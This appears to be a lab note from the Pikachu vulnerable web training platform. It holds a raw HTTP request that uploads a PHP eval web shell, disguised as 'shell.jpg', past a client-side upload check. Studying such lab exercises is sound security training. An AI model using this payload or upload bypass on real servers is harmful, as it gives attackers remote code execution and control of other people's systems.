 文件包含注入
POST /vul/unsafeupload/clientcheck.php HTTP/1.1
Host: pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------5675531035458636612883475332
Content-Length: 372
Origin: http://pikachu.com
Connection: keep-alive
Referer: http://pikachu.com/vul/unsafeupload/clientcheck.php
Cookie: PHPSESSID=lgunjdq2kvl3bskcrqvtvgmvs8
Upgrade-Insecure-Requests: 1
-----------------------------5675531035458636612883475332
Content-Disposition: form-data; name="uploadfile"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
eval($_POST[1]);
?>